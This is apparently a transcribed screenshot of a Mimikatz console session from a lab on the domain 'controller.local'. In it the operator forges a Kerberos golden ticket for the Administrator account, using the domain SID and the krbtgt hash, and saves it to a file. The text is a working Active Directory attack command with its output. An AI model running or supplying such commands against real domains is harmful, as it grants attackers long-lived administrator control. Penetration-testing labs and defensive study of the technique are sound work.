 mimikatz # kerberos::golden /user:Administrator /domain:controller.local /sid:S-1-5-21-3893474861-143125734-2112006029 /
krbtgt:78558f004296a6f9438f4532164a7acd /id:500
User      : Administrator
Domain    : controller.local (CONTROLLER)
SID       : S-1-5-21-3893474861-143125734-2112006029
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 78558f004296a6f9438f4532164a7acd - rc4_hmac_nt
Lifetime  : 5/8/2020 5:50:13 PM ; 5/6/2030 5:50:13 PM ; 5/6/2030 5:50:13 PM
-> Ticket : ticket.kirbi
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !
mimikatz # _